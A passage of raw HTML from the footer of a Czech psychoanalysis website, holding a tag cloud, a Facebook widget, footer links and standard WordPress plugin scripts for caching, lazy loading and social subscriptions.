<a href="https://psychoanalyzadnes.cz/tag/sebezkusenost/" class="tag-cloud-link tag-link-123 tag-link-position-33" style="font-size: 9.6pt;" aria-label="sebezkušenost (3 položky)">sebezkušenost</a>
<a href="https://psychoanalyzadnes.cz/tag/sexualita/" class="tag-cloud-link tag-link-315 tag-link-position-34" style="font-size: 9.6pt;" aria-label="Sexualita (3 položky)">Sexualita</a>
<a href="https://psychoanalyzadnes.cz/tag/sigmund-freud/" class="tag-cloud-link tag-link-336 tag-link-position-35" style="font-size: 8pt;" aria-label="Sigmund Freud (2 položky)">Sigmund Freud</a>
<a href="https://psychoanalyzadnes.cz/tag/skupinova-analyza/" class="tag-cloud-link tag-link-120 tag-link-position-36" style="font-size: 10.933333333333pt;" aria-label="skupinová analýza (4 položky)">skupinová analýza</a>
<a href="https://psychoanalyzadnes.cz/tag/skupinova-psychoterapie/" class="tag-cloud-link tag-link-97 tag-link-position-37" style="font-size: 13.6pt;" aria-label="skupinová psychoterapie (7 položek)">skupinová psychoterapie</a>
<a href="https://psychoanalyzadnes.cz/tag/sny/" class="tag-cloud-link tag-link-206 tag-link-position-38" style="font-size: 9.6pt;" aria-label="sny (3 položky)">sny</a>
<a href="https://psychoanalyzadnes.cz/tag/society/" class="tag-cloud-link tag-link-215 tag-link-position-39" style="font-size: 10.933333333333pt;" aria-label="society (4 položky)">society</a>
<a href="https://psychoanalyzadnes.cz/tag/soucasna-psychoanalyza/" class="tag-cloud-link tag-link-20 tag-link-position-40" style="font-size: 14.933333333333pt;" aria-label="Současná psychoanalýza (9 položek)">Současná psychoanalýza</a>
<a href="https://psychoanalyzadnes.cz/tag/spolecnost/" class="tag-cloud-link tag-link-96 tag-link-position-41" style="font-size: 15.466666666667pt;" aria-label="společnost (10 položek)">společnost</a>
<a href="https://psychoanalyzadnes.cz/tag/teorie/" class="tag-cloud-link tag-link-39 tag-link-position-42" style="font-size: 16pt;" aria-label="teorie (11 položek)">teorie</a>
<a href="https://psychoanalyzadnes.cz/tag/umeni/" class="tag-cloud-link tag-link-304 tag-link-position-43" style="font-size: 9.6pt;" aria-label="umění (3 položky)">umění</a>
<a href="https://psychoanalyzadnes.cz/tag/underground/" class="tag-cloud-link tag-link-178 tag-link-position-44" style="font-size: 9.6pt;" aria-label="underground (3 položky)">underground</a>
<a href="https://psychoanalyzadnes.cz/tag/vztah/" class="tag-cloud-link tag-link-293 tag-link-position-45" style="font-size: 9.6pt;" aria-label="vztah (3 položky)">vztah</a></div></aside><aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id"><h4 class="block-title"><span>Sledujte nás na Facebooku</span></h4><div class="fb_loader" style="text-align: center !important;"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div><div class="fb-page" data-href="https://www.facebook.com/psychoanalyzadnes" data-width="300" data-height="500" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-dolni-menu-container"><ul id="menu-dolni-menu" class="td-subfooter-menu"><li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-480"><a href="https://psychoanalyzadnes.cz/seznam-autoru/">Seznam autorů</a></li><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-191"><a href="https://psychoanalyzadnes.cz/spolupracujeme/">Spolupracujeme</a></li><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-192"><a href="https://psychoanalyzadnes.cz/kontakty/">Kontakty</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy;</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }</style> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"f232321515","ajax_url":"https:\/\/psychoanalyzadnes.cz\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/psychoanalyzadnes.cz\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script> <script id="ppress-frontend-script-js-extra" type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https:\/\/psychoanalyzadnes.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"39b1d71ec7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}</script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.23" id="ppress-frontend-script-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script> <script type="litespeed/javascript" data-src="https://connect.facebook.net/en_US/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>  <script></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 04:26:39 -->

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-22 04:26:39 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a3b28256b8e6edd4d21d2024b199dea3.css -->